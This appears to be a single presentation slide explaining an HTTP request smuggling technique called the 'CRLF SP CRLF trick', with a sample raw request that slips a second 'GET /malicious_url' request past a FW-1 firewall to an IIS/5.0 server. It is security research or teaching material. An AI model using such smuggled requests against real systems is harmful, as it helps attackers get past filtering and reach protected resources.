 CRLF SP CRLF trick
Sample Attack:
1 POST /dynamic_foobar.asp HTTP/1.0
2 Connection: Keep-Alive
3 Content-Type: application/x-www-form-urlencoded
4 [SP]
5 GET /malicious_url HTTP/1.0
6
1.   FW-1 will send lines 1-6 to the web server (IIS/5.0)
2.   IIS/5.0 will interpret this input as two requests




                                                            38
 